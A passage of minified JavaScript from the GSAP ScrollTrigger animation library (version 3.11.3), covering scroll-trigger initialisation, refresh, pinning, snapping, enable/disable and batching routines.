				if (!ht || e) {
					ut = Z.isRefreshing = !0,
						Le.forEach(function (e) {
							return Ka(e) && e.cacheID++ && (e.rec = e())
						});
					var r = H("refreshInit");
					at && Z.sort(),
						t || Jb(),
						Le.forEach(function (e) {
							Ka(e) && (e.smooth && (e.target.style.scrollBehavior = "auto"), e(0))
						}),
						Ot.slice(0).forEach(function (e) {
							return e.refresh()
						}),
						Ot.forEach(function (e, t) {
							if (e._subPinOffset && e.pin) {
								var r = e.vars.horizontal ? "offsetWidth" : "offsetHeight",
									n = e.pin[r];
								e.revert(!0, 1),
									e.adjustPinSpacing(e.pin[r] - n),
									e.revert(!1, 1)
							}
						}),
						Ot.forEach(function (e) {
							return "max" === e.vars.end && e.setPositions(e.start, Math.max(e.start + 1, Ha(e.scroller, e._dir)))
						}),
						r.forEach(function (e) {
							return e && e.render && e.render(-1)
						}),
						Le.forEach(function (e) {
							Ka(e) && (e.smooth && requestAnimationFrame(function () {
								return e.target.style.scrollBehavior = "smooth"
							}), e.rec && e(e.rec))
						}),
						Kb(x, 1),
						l.pause(),
						It++,
						j(2),
						Ot.forEach(function (e) {
							return Ka(e.vars.onRefresh) && e.vars.onRefresh(e)
						}),
						ut = Z.isRefreshing = !1,
						H("refresh")
				} else nb(Z, "scrollEnd", Fb)
			},
			W = 0,
			Bt = 1,
			j = function _updateAll(e) {
				if (!ut || 2 === e) {
					Z.isUpdating = !0,
						dt && dt.update(0);
					var t = Ot.length,
						r = gt(),
						n = 50 <= r - w,
						o = t && Ot[0].scroll();
					if (Bt = o < W ? -1 : 1, W = o, n && (ht && !ot && 200 < r - ht && (ht = 0, H("scrollEnd")), rt = w, w = r), Bt < 0) {
						for (it = t; 0 < it--;) Ot[it] && Ot[it].update(0, n);
						Bt = 1
					} else for (it = 0; it < t; it++) Ot[it] && Ot[it].update(0, n);
					Z.isUpdating = !1
				}
				S = 0
			},
			U = ["left", "top", T, _, kt + _t, kt + xt, kt + wt, kt + St, "display", "flexShrink", "float", "zIndex", "gridColumnStart", "gridColumnEnd", "gridRowStart", "gridRowEnd", "gridArea", "justifySelf", "alignSelf", "placeSelf", "order"],
			G = U.concat([mt, yt, "boxSizing", "max" + At, "max" + C, "position", kt, Tt, Tt + wt, Tt + xt, Tt + _t, Tt + St]),
			$ = /([A-Z])/g,
			Rt = function _setState(e) {
				if (e) {
					var t, r, n = e.t.style,
						o = e.length,
						i = 0;
					for ((e.t._gsap || Ke.core.getCache(e.t)).uncache = 1; i < o; i += 2) r = e[i + 1],
						t = e[i],
						r ? n[t] = r : n[t] && n.removeProperty(t.replace($, "-$1").toLowerCase())
				}
			},
			Xt = {
				left: 0,
				top: 0
			},
			Q = /(webkit|moz|length|cssText|inset)/i,
			Z = (ScrollTrigger.prototype.init = function init(_, T) {
				if (this.progress = this.start = 0, this.vars && this.kill(!0, !0), vt) {
					var k, n, p, A, E, M, P, C, O, D, z, e, B, R, X, L, F, t, Y, b, H, N, m, K, x, S, r, w, V, W, o, g, j, q, U, G, $, i, Q = (_ = fb(Ja(_) || La(_) || _.nodeType ? {
						trigger: _
					} : _, Ct)).onUpdate,
						Z = _.toggleClass,
						a = _.id,
						ee = _.onToggle,
						te = _.onRefresh,
						re = _.scrub,
						ne = _.trigger,
						oe = _.pin,
						ie = _.pinSpacing,
						ae = _.invalidateOnRefresh,
						se = _.anticipatePin,
						s = _.onScrubComplete,
						h = _.onSnapComplete,
						le = _.once,
						ce = _.snap,
						ue = _.pinReparent,
						l = _.pinSpacer,
						fe = _.containerAnimation,
						de = _.fastScrollEnd,
						pe = _.preventOverlaps,
						ge = _.horizontal || _.containerAnimation && !1 !== _.horizontal ? Je : Ne,
						he = !re && 0 !== re,
						ve = I(_.scroller || We),
						c = Ke.core.getCache(ve),
						be = Da(ve),
						me = "fixed" === ("pinType" in _ ? _.pinType : y(ve, "pinType") || be && "fixed"),
						ye = [_.onEnter, _.onLeave, _.onEnterBack, _.onLeaveBack],
						xe = he && _.toggleActions.split(" "),
						u = "markers" in _ ? _.markers : Ct.markers,
						Se = be ? 0 : parseFloat(db(ve)["border" + ge.p2 + At]) || 0,
						we = this,
						_e = _.onRefreshInit &&
							function () {
								return _.onRefreshInit(we)
							},
						Te = function _getSizeFunc(e, t, r) {
							var n = r.d,
								o = r.d2,
								i = r.a;
							return (i = y(e, "getBoundingClientRect")) ?
								function () {
									return i()[n]
								} : function () {
									return (t ? We["inner" + o] : e["client" + o]) || 0
								}
						}(ve, be, ge),
						ke = function _getOffsetsFunc(e, t) {
							return !t || ~Fe.indexOf(e) ? Ea(e) : function () {
								return Xt
							}
						}(ve, be),
						Ae = 0,
						Ee = 0,
						Me = J(ve, ge);
					if (lt(we), we._dir = ge, se *= 45, we.scroller = ve, we.scroll = fe ? fe.time.bind(fe) : Me, A = Me(), we.vars = _, T = T || _.animation, "refreshPriority" in _ && (at = 1, -9999 === _.refreshPriority && (dt = we)), c.tweenScroll = c.tweenScroll || {
						top: ec(ve, Ne),
						left: ec(ve, Je)
					}, we.tweenTo = k = c.tweenScroll[ge.p], we.scrubDuration = function (e) {
						(o = La(e) && e) ? W ? W.duration(e) : W = Ke.to(T, {
							ease: "expo",
							totalProgress: "+=0.001",
							duration: o,
							paused: !0,
							onComplete: function onComplete() {
								return s && s(we)
							}
						}) : (W && W.progress(1).kill(), W = 0)
					}, T && (T.vars.lazy = !1, T._initted || !1 !== T.vars.immediateRender && !1 !== _.immediateRender && T.duration() && T.render(0, !0, !0), we.animation = T.pause(), (T.scrollTrigger = we).scrubDuration(re), w = 0, a = a || T.vars.id), Ot.push(we), ce && (Ma(ce) && !ce.push || (ce = {
						snapTo: ce
					}), "scrollBehavior" in Ge.style && Ke.set(be ? [Ge, qe] : ve, {
						scrollBehavior: "auto"
					}), Le.forEach(function (e) {
						return Ka(e) && e.target === (be ? je.scrollingElement || qe : ve) && (e.smooth = !1)
					}), p = Ka(ce.snapTo) ? ce.snapTo : "labels" === ce.snapTo ?
						function _getClosestLabel(t) {
							return function (e) {
								return Ke.utils.snap(ib(t), e)
							}
						}(T) : "labelsDirectional" === ce.snapTo ?
							function _getLabelAtDirection(r) {
								return function (e, t) {
									return kb(ib(r))(e, t.direction)
								}
							}(T) : !1 !== ce.directional ?
								function (e, t) {
									return kb(ce.snapTo)(e, gt() - Ee < 500 ? 0 : t.direction)
								} : Ke.utils.snap(ce.snapTo), g = ce.duration || {
									min: .1,
									max: 2
								}, g = Ma(g) ? tt(g.min, g.max) : tt(g, g), j = Ke.delayedCall(ce.delay || o / 2 || .1, function () {
									var e = Me(),
										t = gt() - Ee < 500,
										r = k.tween;
									if (!(t || Math.abs(we.getVelocity()) < 10) || r || ot || Ae === e) we.isActive && Ae !== e && j.restart(!0);
									else {
										var n = (e - M) / B,
											o = T && !he ? T.totalProgress() : n,
											i = t ? 0 : (o - V) / (gt() - rt) * 1e3 || 0,
											a = Ke.utils.clamp(-n, 1 - n, bt(i / 2) * i / .185),
											s = n + (!1 === ce.inertia ? 0 : a),
											l = tt(0, 1, p(s, we)),
											c = Math.round(M + l * B),
											u = ce.onStart,
											f = ce.onInterrupt,
											d = ce.onComplete;
										if (e <= P && M <= e && c !== e) {
											if (r && !r._initted && r.data <= bt(c - e)) return;
											!1 === ce.inertia && (a = l - n),
												k(c, {
													duration: g(bt(.185 * Math.max(bt(s - o), bt(l - o)) / i / .05 || 0)),
													ease: ce.ease || "power3",
													data: bt(c - e),
													onInterrupt: function onInterrupt() {
														return j.restart(!0) && f && f(we)
													},
													onComplete: function onComplete() {
														we.update(),
															Ae = Me(),
															w = V = T && !he ? T.totalProgress() : we.progress,
															h && h(we),
															d && d(we)
													}
												}, e, a * B, c - e - a * B),
												u && u(we, k.tween)
										}
									}
								}).pause()), a && (Dt[a] = we), i = (i = (ne = we.trigger = I(ne || oe)) && ne._gsap && ne._gsap.stRevert) && i(we), oe = !0 === oe ? ne : I(oe), Ja(Z) && (Z = {
									targets: ne,
									className: Z
								}), oe && (!1 === ie || ie === kt || (ie = !(!ie && oe.parentNode && oe.parentNode.style && "flex" === db(oe.parentNode).display) && Tt), we.pin = oe, (n = Ke.core.getCache(oe)).spacer ? R = n.pinState : (l && ((l = I(l)) && !l.nodeType && (l = l.current || l.nativeElement), n.spacerIsNative = !!l, l && (n.spacerState = $b(l))), n.spacer = F = l || je.createElement("div"), F.classList.add("pin-spacer"), a && F.classList.add("pin-spacer-" + a), n.pinState = R = $b(oe)), !1 !== _.force3D && Ke.set(oe, {
									force3D: !0
								}), we.spacer = F = n.spacer, r = db(oe), m = r[ie + ge.os2], Y = Ke.getProperty(oe), b = Ke.quickSetter(oe, ge.a, Et), Xb(oe, F, r), L = $b(oe)), u) {
						e = Ma(u) ? fb(u, Pt) : Pt,
							D = ub("scroller-start", a, ve, ge, e, 0),
							z = ub("scroller-end", a, ve, ge, e, 0, D),
							t = D["offset" + ge.op.d2];
						var f = I(y(ve, "content") || ve);
						C = this.markerStart = ub("start", a, f, ge, e, t, 0, fe),
							O = this.markerEnd = ub("end", a, f, ge, e, t, 0, fe),
							fe && ($ = Ke.quickSetter([C, O], ge.a, Et)),
							me || Fe.length && !0 === y(ve, "fixedMarkers") || (function _makePositionable(e) {
								var t = db(e).position;
								e.style.position = "absolute" === t || "fixed" === t ? t : "relative"
							}(be ? Ge : ve), Ke.set([D, z], {
								force3D: !0
							}), x = Ke.quickSetter(D, ge.a, Et), S = Ke.quickSetter(z, ge.a, Et))
					}
					if (fe) {
						var d = fe.vars.onUpdate,
							v = fe.vars.onUpdateParams;
						fe.eventCallback("onUpdate", function () {
							we.update(0, 0, 1),
								d && d.apply(v || [])
						})
					}
					we.previous = function () {
						return Ot[Ot.indexOf(we) - 1]
					},
						we.next = function () {
							return Ot[Ot.indexOf(we) + 1]
						},
						we.revert = function (e, t) {
							if (!t) return we.kill(!0);
							var r = !1 !== e || !we.enabled,
								n = nt;
							r !== we.isReverted && (r && (U = Math.max(Me(), we.scroll.rec || 0), q = we.progress, G = T && T.progress()), C && [C, O, D, z].forEach(function (e) {
								return e.style.display = r ? "none" : "block"
							}), r && (nt = 1, we.update(r)), oe && (r ?
								function _swapPinOut(e, t, r) {
									Rt(r);
									var n = e._gsap;
									if (n.spacerIsNative) Rt(n.spacerState);
									else if (e._gsap.swappedIn) {
										var o = t.parentNode;
										o && (o.insertBefore(e, t), o.removeChild(t))
									}
									e._gsap.swappedIn = !1
								}(oe, F, R) : ue && we.isActive || Xb(oe, F, db(oe), K)), r || we.update(r), nt = n, we.isReverted = r)
						},
						we.refresh = function (e, t) {
							if (!nt && we.enabled || t) if (oe && e && ht) nb(ScrollTrigger, "scrollEnd", Fb);
							else {
								!ut && _e && _e(we),
									nt = 1,
									Ee = gt(),
									k.tween && (k.tween.kill(), k.tween = 0),
									W && W.pause(),
									ae && T && T.revert({
										kill: !1
									}).invalidate(),
									we.isReverted || we.revert(!0, !0),
									we._subPinOffset = !1;
								for (var r, n, o, i, a, s, l, c, u, f, d = Te(), p = ke(), g = fe ? fe.duration() : Ha(ve, ge), h = 0, v = 0, b = _.end, m = _.endTrigger || ne, y = _.start || (0 !== _.start && ne ? oe ? "0 0" : "0 100%" : 0), x = we.pinnedContainer = _.pinnedContainer && I(_.pinnedContainer), S = ne && Math.max(0, Ot.indexOf(we)) || 0, w = S; w--;)(s = Ot[w]).end || s.refresh(0, 1) || (nt = 1),
									!(l = s.pin) || l !== ne && l !== oe || s.isReverted || ((f = f || []).unshift(s), s.revert(!0, !0)),
									s !== Ot[w] && (S--, w--);
								for (Ka(y) && (y = y(we)), M = bc(y, ne, d, ge, Me(), C, D, we, p, Se, me, g, fe) || (oe ? -.001 : 0), Ka(b) && (b = b(we)), Ja(b) && !b.indexOf("+=") && (~b.indexOf(" ") ? b = (Ja(y) ? y.split(" ")[0] : "") + b : (h = tb(b.substr(2), d), b = Ja(y) ? y : M + h, m = ne)), P = Math.max(M, bc(b || (m ? "100% 0" : g), m, d, ge, Me() + h, O, z, we, p, Se, me, g, fe)) || -.001, B = P - M || (M -= .01) && .001, h = 0, w = S; w--;)(l = (s = Ot[w]).pin) && s.start - s._pinPush <= M && !fe && 0 < s.end && (r = s.end - s.start, (l === ne && s.start - s._pinPush < M || l === x) && !La(y) && (h += r * (1 - s.progress)), l === oe && (v += r));
								if (M += h, P += h, we._pinPush = v, C && h && ((r = {})[ge.a] = "+=" + h, x && (r[ge.p] = "-=" + Me()), Ke.set([C, O], r)), oe) r = db(oe),
									i = ge === Ne,
									o = Me(),
									H = parseFloat(Y(ge.a)) + v,
									!g && 1 < P && ((be ? Ge : ve).style["overflow-" + ge.a] = "scroll"),
									Xb(oe, F, r),
									L = $b(oe),
									n = Mt(oe, !0),
									c = me && J(ve, i ? Je : Ne)(),
									ie && ((K = [ie + ge.os2, B + v + Et]).t = F, (w = ie === Tt ? hb(oe, ge) + B + v : 0) && K.push(ge.d, w + Et), Rt(K), x && Ot.forEach(function (e) {
										e.pin === x && !1 !== e.vars.pinSpacing && (e._subPinOffset = !0)
									}), me && Me(U)),
									me && ((a = {
										top: n.top + (i ? o - M : c) + Et,
										left: n.left + (i ? c : o - M) + Et,
										boxSizing: "border-box",
										position: "fixed"
									})[mt] = a.maxWidth = Math.ceil(n.width) + Et, a[yt] = a.maxHeight = Math.ceil(n.height) + Et, a[kt] = a[kt + wt] = a[kt + xt] = a[kt + _t] = a[kt + St] = "0", a[Tt] = r[Tt], a[Tt + wt] = r[Tt + wt], a[Tt + xt] = r[Tt + xt], a[Tt + _t] = r[Tt + _t], a[Tt + St] = r[Tt + St], X = function _copyState(e, t, r) {
										for (var n, o = [], i = e.length, a = r ? 8 : 0; a < i; a += 2) n = e[a],
											o.push(n, n in t ? t[n] : e[a + 1]);
										return o.t = e.t,
											o
									}(R, a, ue), ut && Me(0)),
									T ? (u = T._initted, st(1), T.render(T.duration(), !0, !0), N = Y(ge.a) - H + B + v, B !== N && me && X.splice(X.length - 2, 2), T.render(0, !0, !0), u || T.invalidate(!0), T.parent || T.totalTime(T.totalTime()), st(0)) : N = B;
								else if (ne && Me() && !fe) for (n = ne.parentNode; n && n !== Ge;) n._pinOffset && (M -= n._pinOffset, P -= n._pinOffset),
									n = n.parentNode;
								f && f.forEach(function (e) {
									return e.revert(!1, !0)
								}),
									we.start = M,
									we.end = P,
									A = E = ut ? U : Me(),
									fe || ut || (A < U && Me(U), we.scroll.rec = 0),
									we.revert(!1, !0),
									j && (Ae = -1, we.isActive && Me(M + B * q), j.restart(!0)),
									nt = 0,
									T && he && (T._initted || G) && T.progress() !== G && T.progress(G, !0).render(T.time(), !0, !0),
									q === we.progress && !fe || (T && !he && T.totalProgress(q, !0), we.progress = (A - M) / B === q ? 0 : q),
									oe && ie && (F._pinOffset = Math.round(we.progress * N)),
									te && !ut && te(we)
							}
						},
						we.getVelocity = function () {
							return (Me() - E) / (gt() - rt) * 1e3 || 0
						},
						we.endAnimation = function () {
							Na(we.callbackAnimation),
								T && (W ? W.progress(1) : T.paused() ? he || Na(T, we.direction < 0, 1) : Na(T, T.reversed()))
						},
						we.labelToScroll = function (e) {
							return T && T.labels && (M || we.refresh() || M) + T.labels[e] / T.duration() * B || 0
						},
						we.getTrailing = function (t) {
							var e = Ot.indexOf(we),
								r = 0 < we.direction ? Ot.slice(0, e).reverse() : Ot.slice(e + 1);
							return (Ja(t) ? r.filter(function (e) {
								return e.vars.preventOverlaps === t
							}) : r).filter(function (e) {
								return 0 < we.direction ? e.end <= M : e.start >= P
							})
						},
						we.update = function (e, t, r) {
							if (!fe || r || e) {
								var n, o, i, a, s, l, c, u = ut ? U : we.scroll(),
									f = e ? 0 : (u - M) / B,
									d = f < 0 ? 0 : 1 < f ? 1 : f || 0,
									p = we.progress;
								if (t && (E = A, A = fe ? Me() : u, ce && (V = w, w = T && !he ? T.totalProgress() : d)), se && !d && oe && !nt && !pt && ht && M < u + (u - E) / (gt() - rt) * se && (d = 1e-4), d !== p && we.enabled) {
									if (a = (s = (n = we.isActive = !!d && d < 1) != (!!p && p < 1)) || !!d != !!p, we.direction = p < d ? 1 : -1, we.progress = d, a && !nt && (o = d && !p ? 0 : 1 === d ? 1 : 1 === p ? 2 : 3, he && (i = !s && "none" !== xe[o + 1] && xe[o + 1] || xe[o], c = T && ("complete" === i || "reset" === i || i in T))), pe && (s || c) && (c || re || !T) && (Ka(pe) ? pe(we) : we.getTrailing(pe).forEach(function (e) {
										return e.endAnimation()
									})), he || (!W || nt || pt ? T && T.totalProgress(d, !!nt) : ((fe || dt && dt !== we) && W.render(W._dp._time - W._start), W.resetTo ? W.resetTo("totalProgress", d, T._tTime / T._tDur) : (W.vars.totalProgress = d, W.invalidate().restart()))), oe) if (e && ie && (F.style[ie + ge.os2] = m), me) {
										if (a) {
											if (l = !e && p < d && u < P + 1 && u + 1 >= Ha(ve, ge), ue) if (e || !n && !l) dc(oe, F);
											else {
												var g = Mt(oe, !0),
													h = u - M;
												dc(oe, Ge, g.top + (ge === Ne ? h : 0) + Et, g.left + (ge === Ne ? 0 : h) + Et)
											}
											Rt(n || l ? X : L),
												N !== B && d < 1 && n || b(H + (1 !== d || l ? 0 : N))
										}
									} else b(Aa(H + N * d));
									!ce || k.tween || nt || pt || j.restart(!0),
										Z && (s || le && d && (d < 1 || !ct)) && et(Z.targets).forEach(function (e) {
											return e.classList[n || le ? "add" : "remove"](Z.className)
										}),
										!Q || he || e || Q(we),
										a && !nt ? (he && (c && ("complete" === i ? T.pause().totalProgress(1) : "reset" === i ? T.restart(!0).pause() : "restart" === i ? T.restart(!0) : T[i]()), Q && Q(we)), !s && ct || (ee && s && Oa(we, ee), ye[o] && Oa(we, ye[o]), le && (1 === d ? we.kill(!1, 1) : ye[o] = 0), s || ye[o = 1 === d ? 1 : 3] && Oa(we, ye[o])), de && !n && Math.abs(we.getVelocity()) > (La(de) ? de : 2500) && (Na(we.callbackAnimation), W ? W.progress(1) : Na(T, "reverse" === i ? 1 : !d, 1))) : he && Q && !nt && Q(we)
								}
								if (S) {
									var v = fe ? u / fe.duration() * (fe._caScrollDist || 0) : u;
									x(v + (D._isFlipped ? 1 : 0)),
										S(v)
								}
								$ && $(-u / fe.duration() * (fe._caScrollDist || 0))
							}
						},
						we.enable = function (e, t) {
							we.enabled || (we.enabled = !0, nb(ve, "resize", Cb), nb(be ? je : ve, "scroll", Ab), _e && nb(ScrollTrigger, "refreshInit", _e), !1 !== e && (we.progress = q = 0, A = E = Ae = Me()), !1 !== t && we.refresh())
						},
						we.getTween = function (e) {
							return e && k ? k.tween : W
						},
						we.setPositions = function (e, t) {
							oe && (H += e - M, N += t - e - B, ie === Tt && we.adjustPinSpacing(t - e - B)),
								we.start = M = e,
								we.end = P = t,
								B = t - e,
								we.update()
						},
						we.adjustPinSpacing = function (e) {
							if (K) {
								var t = K.indexOf(ge.d) + 1;
								K[t] = parseFloat(K[t]) + e + Et,
									K[1] = parseFloat(K[1]) + e + Et,
									Rt(K)
							}
						},
						we.disable = function (e, t) {
							if (we.enabled && (!1 !== e && we.revert(!0, !0), we.enabled = we.isActive = !1, t || W && W.pause(), U = 0, n && (n.uncache = 1), _e && ob(ScrollTrigger, "refreshInit", _e), j && (j.pause(), k.tween && k.tween.kill() && (k.tween = 0)), !be)) {
								for (var r = Ot.length; r--;) if (Ot[r].scroller === ve && Ot[r] !== we) return;
								ob(ve, "resize", Cb),
									ob(ve, "scroll", Ab)
							}
						},
						we.kill = function (e, t) {
							we.disable(e, t),
								W && !t && W.kill(),
								a && delete Dt[a];
							var r = Ot.indexOf(we);
							0 <= r && Ot.splice(r, 1),
								r === it && 0 < Bt && it--,
								r = 0,
								Ot.forEach(function (e) {
									return e.scroller === we.scroller && (r = 1)
								}),
								r || ut || (we.scroll.rec = 0),
								T && (T.scrollTrigger = null, e && T.revert({
									kill: !1
								}), t || T.kill()),
								C && [C, O, D, z].forEach(function (e) {
									return e.parentNode && e.parentNode.removeChild(e)
								}),
								dt === we && (dt = 0),
								oe && (n && (n.uncache = 1), r = 0, Ot.forEach(function (e) {
									return e.pin === oe && r++
								}), r || (n.spacer = 0)),
								_.onKill && _.onKill(we)
						},
						we.enable(!1, !1),
						i && i(we),
						T && T.add && !B ? Ke.delayedCall(.01, function () {
							return M || P || we.refresh()
						}) && (B = .01) && (M = P = 0) : we.refresh(),
						oe &&
						function _queueRefreshAll() {
							if (ft !== It) {
								var e = ft = It;
								requestAnimationFrame(function () {
									return e === It && zt(!0)
								})
							}
						}()
				} else this.update = this.refresh = this.kill = za
			}, ScrollTrigger.register = function register(e) {
				return a || (Ke = e || Ca(), Ba() && window.document && ScrollTrigger.enable(), a = vt),
					a
			}, ScrollTrigger.defaults = function defaults(e) {
				if (e) for (var t in e) Ct[t] = e[t];
				return Ct
			}, ScrollTrigger.disable = function disable(t, r) {
				vt = 0,
					Ot.forEach(function (e) {
						return e[r ? "kill" : "disable"](t)
					}),
					ob(We, "wheel", Ab),
					ob(je, "scroll", Ab),
					clearInterval(c),
					ob(je, "touchcancel", za),
					ob(Ge, "touchstart", za),
					mb(ob, je, "pointerdown,touchstart,mousedown", xa),
					mb(ob, je, "pointerup,touchend,mouseup", ya),
					l.kill(),
					Ia(ob);
				for (var e = 0; e < Le.length; e += 3) pb(ob, Le[e], Le[e + 1]),
					pb(ob, Le[e], Le[e + 2])
			}, ScrollTrigger.enable = function enable() {
				if (We = window, je = document, qe = je.documentElement, Ge = je.body, Ke && (et = Ke.utils.toArray, tt = Ke.utils.clamp, lt = Ke.core.context || za, st = Ke.core.suppressOverwrites || za, x = We.history.scrollRestoration || "auto", Ke.core.globals("ScrollTrigger", ScrollTrigger), Ge)) {
					vt = 1,
						k.register(Ke),
						ScrollTrigger.isTouch = k.isTouch,
						P = k.isTouch && /(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),
						nb(We, "wheel", Ab),
						s = [We, je, qe, Ge],
						Ke.matchMedia ? (ScrollTrigger.matchMedia = function (e) {
							var t, r = Ke.matchMedia();
							for (t in e) r.add(t, e[t]);
							return r
						}, Ke.addEventListener("matchMediaInit", function () {
							return Jb()
						}), Ke.addEventListener("matchMediaRevert", function () {
							return Ib()
						}), Ke.addEventListener("matchMedia", function () {
							zt(0, 1),
								H("matchMedia")
						}), Ke.matchMedia("(orientation: portrait)", function () {
							return Bb(),
								Bb
						})) : console.warn("Requires GSAP 3.11.0 or later"),
						Bb(),
						nb(je, "scroll", Ab);
					var e, t, r = Ge.style,
						n = r.borderTopStyle,
						o = Ke.core.Animation.prototype;
					for (o.revert || Object.defineProperty(o, "revert", {
						value: function value() {
							return this.time(-.01, !0)
						}
					}), r.borderTopStyle = "solid", e = Mt(Ge), Ne.m = Math.round(e.top + Ne.sc()) || 0, Je.m = Math.round(e.left + Je.sc()) || 0, n ? r.borderTopStyle = n : r.removeProperty("border-top-style"), c = setInterval(zb, 250), Ke.delayedCall(.5, function () {
						return pt = 0
					}), nb(je, "touchcancel", za), nb(Ge, "touchstart", za), mb(nb, je, "pointerdown,touchstart,mousedown", xa), mb(nb, je, "pointerup,touchend,mouseup", ya), u = Ke.utils.checkPrefix("transform"), G.push(u), a = gt(), l = Ke.delayedCall(.2, zt).pause(), p = [je, "visibilitychange", function () {
						var e = We.innerWidth,
							t = We.innerHeight;
						je.hidden ? (f = e, d = t) : f === e && d === t || Cb()
					},
						je, "DOMContentLoaded", zt, We, "load", zt, We, "resize", Cb], Ia(nb), Ot.forEach(function (e) {
							return e.enable(0, 1)
						}), t = 0; t < Le.length; t += 3) pb(ob, Le[t], Le[t + 1]),
							pb(ob, Le[t], Le[t + 2])
				}
			}, ScrollTrigger.config = function config(e) {
				"limitCallbacks" in e && (ct = !!e.limitCallbacks);
				var t = e.syncInterval;
				t && clearInterval(c) || (c = t) && setInterval(zb, t),
					"ignoreMobileResize" in e && (v = 1 === ScrollTrigger.isTouch && e.ignoreMobileResize),
					"autoRefreshEvents" in e && (Ia(ob) || Ia(nb, e.autoRefreshEvents || "none"), g = -1 === (e.autoRefreshEvents + "").indexOf("resize"))
			}, ScrollTrigger.scrollerProxy = function scrollerProxy(e, t) {
				var r = I(e),
					n = Le.indexOf(r),
					o = Da(r); ~n && Le.splice(n, o ? 6 : 2),
						t && (o ? Fe.unshift(We, t, Ge, t, qe, t) : Fe.unshift(r, t))
			}, ScrollTrigger.clearMatchMedia = function clearMatchMedia(t) {
				Ot.forEach(function (e) {
					return e._ctx && e._ctx.query === t && e._ctx.kill(!0, !0)
				})
			}, ScrollTrigger.isInViewport = function isInViewport(e, t, r) {
				var n = (Ja(e) ? I(e) : e).getBoundingClientRect(),
					o = n[r ? mt : yt] * t || 0;
				return r ? 0 < n.right - o && n.left + o < We.innerWidth : 0 < n.bottom - o && n.top + o < We.innerHeight
			}, ScrollTrigger.positionInViewport = function positionInViewport(e, t, r) {
				Ja(e) && (e = I(e));
				var n = e.getBoundingClientRect(),
					o = n[r ? mt : yt],
					i = null == t ? o / 2 : t in D ? D[t] * o : ~t.indexOf("%") ? parseFloat(t) * o / 100 : parseFloat(t) || 0;
				return r ? (n.left + i) / We.innerWidth : (n.top + i) / We.innerHeight
			}, ScrollTrigger.killAll = function killAll(e) {
				if (Ot.forEach(function (e) {
					return "ScrollSmoother" !== e.vars.id && e.kill()
				}), !0 !== e) {
					var t = X.killAll || [];
					X = {},
						t.forEach(function (e) {
							return e()
						})
				}
			}, ScrollTrigger);

		function ScrollTrigger(e, t) {
			a || ScrollTrigger.register(Ke) || console.warn("Please gsap.registerPlugin(ScrollTrigger)"),
				this.init(e, t)
		}
		Z.version = "3.11.3",
			Z.saveStyles = function (e) {
				return e ? et(e).forEach(function (e) {
					if (e && e.style) {
						var t = V.indexOf(e);
						0 <= t && V.splice(t, 5),
							V.push(e, e.style.cssText, e.getBBox && e.getAttribute("transform"), Ke.core.getCache(e), lt())
					}
				}) : V
			},
			Z.revert = function (e, t) {
				return Jb(!e, t)
			},
			Z.create = function (e, t) {
				return new Z(e, t)
			},
			Z.refresh = function (e) {
				return e ? Cb() : (a || Z.register()) && zt(!0)
			},
			Z.update = j,
			Z.clearScrollMemory = Kb,
			Z.maxScroll = function (e, t) {
				return Ha(e, t ? Je : Ne)
			},
			Z.getScrollFunc = function (e, t) {
				return J(I(e), t ? Je : Ne)
			},
			Z.getById = function (e) {
				return Dt[e]
			},
			Z.getAll = function () {
				return Ot.filter(function (e) {
					return "ScrollSmoother" !== e.vars.id
				})
			},
			Z.isScrolling = function () {
				return !!ht
			},
			Z.snapDirectional = kb,
			Z.addEventListener = function (e, t) {
				var r = X[e] || (X[e] = []); ~r.indexOf(t) || r.push(t)
			},
			Z.removeEventListener = function (e, t) {
				var r = X[e],
					n = r && r.indexOf(t);
				0 <= n && r.splice(n, 1)
			},
			Z.batch = function (e, t) {
				function Do(e, t) {
					var r = [],
						n = [],
						o = Ke.delayedCall(i, function () {
							t(r, n),
								r = [],
								n = []
						}).pause();
					return function (e) {
						r.length || o.restart(!0),
							r.push(e.trigger),
							n.push(e),
							a <= r.length && o.progress(1)
					}
				}
				var r, n = [],
					o = {},
					i = t.interval || .016,
					a = t.batchMax || 1e9;
				for (r in t) o[r] = "on" === r.substr(0, 2) && Ka(t[r]) && "onRefreshInit" !== r ? Do(0, t[r]) : t[r];
				return Ka(a) && (a = a(), nb(Z, "refresh", function () {
					return a = t.batchMax()
				})),
					et(e).forEach(function (e) {
						var t = {};
						for (r in o) t[r] = o[r];
						t.trigger = e,
							n.push(Z.create(t))
					}),
					n
			};

		function gc(e, t, r, n) {
			return n < t ? e(n) : t < 0 && e(0),
				n < r ? (n - t) / (r - t) : r < 0 ? t / (t - r) : 1
		}
		function hc(e, t) {
			!0 === t ? e.style.removeProperty("touch-action") : e.style.touchAction = !0 === t ? "auto" : t ? "pan-" + t + (k.isTouch ? " pinch-zoom" : "") : "none",
				e === qe && hc(Ge, t)
		}
		function jc(e) {
			var t, r = e.event,
				n = e.target,
				o = e.axis,
				i = (r.changedTouches ? r.changedTouches[0] : r).target,
				a = i._gsap || Ke.core.getCache(i),
				s = gt();
			if (!a._isScrollT || 2e3 < s - a._isScrollT) {
				for (; i && i.scrollHeight <= i.clientHeight;) i = i.parentNode;
				a._isScroll = i && !Da(i) && i !== n && (te[(t = db(i)).overflowY] || te[t.overflowX]),
					a._isScrollT = s
			} !a._isScroll && "x" !== o || (r.stopPropagation(), r._gsapAllow = !0)
		}
		function kc(e, t, r, n) {
			return k.create({
				target: e,
				capture: !0,
				debounce: !1,
				lockAxis: !0,
				type: t,
				onWheel: n = n && jc,
				onPress: n,
				onDrag: n,
				onScroll: n,
				onEnable: function onEnable() {
					return r && nb(je, k.eventTypes[0], ne, !1, !0)
				},
				onDisable: function onDisable() {
					return ob(je, k.eventTypes[0], ne, !0)
				}
			})
		}
		function oc(e) {
			function zp() {
				return o = !1
			}
			function Cp() {
				i = Ha(d, Ne),
					T = tt(P ? 1 : 0, i),
					f && (_ = tt(0, Ha(d, Je))),
					l = It
			}
			function Dp() {
				h._gsap.y = Aa(parseFloat(h._gsap.y) + v.offset) + "px",
					h.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + parseFloat(h._gsap.y) + ", 0, 1)",
					v.offset = v.cacheID = 0
			}
			function Jp() {
				Cp(),
					a.isActive() && a.vars.scrollY > i && (v() > i ? a.progress(1) && v(i) : a.resetTo("scrollY", i))
			}
			Ma(e) || (e = {}),
				e.preventDefault = e.isNormalizer = e.allowClicks = !0,
				e.type || (e.type = "wheel,touch"),
				e.debounce = !!e.debounce,
				e.id = e.id || "normalizer";
			var n, i, l, o, a, c, u, s, f = e.normalizeScrollX,
				t = e.momentum,
				r = e.allowNestedScroll,
